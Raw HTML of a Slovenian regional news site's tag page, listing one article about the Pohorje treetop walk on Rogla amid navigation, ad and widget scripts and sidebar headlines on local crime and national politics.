block_td_uid_7_696d54994cf10.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696d54994cf10_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696d54994cf10_rand","tdc_css_class_style":"td_uid_7_696d54994cf10_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696d54994cf10.td_column_number = "3";
block_td_uid_7_696d54994cf10.block_type = "td_block_mega_menu";
block_td_uid_7_696d54994cf10.post_count = "5";
block_td_uid_7_696d54994cf10.found_posts = "331";
block_td_uid_7_696d54994cf10.header_color = "";
block_td_uid_7_696d54994cf10.ajax_pagination_infinite_stop = "";
block_td_uid_7_696d54994cf10.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696d54994cf10);
</script><div id=td_uid_7_696d54994cf10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696d54994cf10" data-td_block_id="td_uid_7_696d54994cf10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696d54994cf10" data-td_block_id="td_uid_7_696d54994cf10"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696d54994f49b_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Med krošnjami</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: med krošnjami</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/od-danes-se-ponovno-lahko-sprehodite-po-poti-med-krosnjami-pohorje-na-rogli/" rel="bookmark" title="Od danes se ponovno lahko sprehodite po Poti med krošnjami Pohorje na Rogli"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/03/l_234610Pomlad-Rogla-1-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/03/l_234610Pomlad-Rogla-1-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/03/l_234610Pomlad-Rogla-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Od danes se ponovno lahko sprehodite po Poti med krošnjami Pohorje na Rogli"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/od-danes-se-ponovno-lahko-sprehodite-po-poti-med-krosnjami-pohorje-na-rogli/" rel="bookmark" title="Od danes se ponovno lahko sprehodite po Poti med krošnjami Pohorje na Rogli">Od danes se ponovno lahko sprehodite po Poti med krošnjami Pohorje...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-15T09:00:46+00:00" >15. maja, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696d5499504bc_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696d5499504bc" ><script>var block_td_uid_9_696d5499504bc = new tdBlock();
block_td_uid_9_696d5499504bc.id = "td_uid_9_696d5499504bc";
block_td_uid_9_696d5499504bc.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696d5499504bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696d5499504bc_rand","tdc_css_class_style":"td_uid_9_696d5499504bc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696d5499504bc.td_column_number = "1";
block_td_uid_9_696d5499504bc.block_type = "td_block_7";
block_td_uid_9_696d5499504bc.post_count = "3";
block_td_uid_9_696d5499504bc.found_posts = "1362";
block_td_uid_9_696d5499504bc.header_color = "";
block_td_uid_9_696d5499504bc.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d5499504bc.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696d5499504bc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696d5499504bc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#f0858295949e998384869fb093959c9a839b99979c91839e999bde8399"><span class="__cf_email__" data-cfemail="14616671707a7d6760627b547771787e677f7d737875677a7d7f3a677d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696d54995478c_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696d54995478c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696d54995478c = new tdBlock();
block_td_uid_11_696d54995478c.id = "td_uid_11_696d54995478c";
block_td_uid_11_696d54995478c.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696d54995478c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696d54995478c_rand","tdc_css_class_style":"td_uid_11_696d54995478c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696d54995478c.td_column_number = "1";
block_td_uid_11_696d54995478c.block_type = "td_block_7";
block_td_uid_11_696d54995478c.post_count = "22";
block_td_uid_11_696d54995478c.found_posts = "22";
block_td_uid_11_696d54995478c.header_color = "";
block_td_uid_11_696d54995478c.ajax_pagination_infinite_stop = "";
block_td_uid_11_696d54995478c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696d54995478c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696d54995478c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

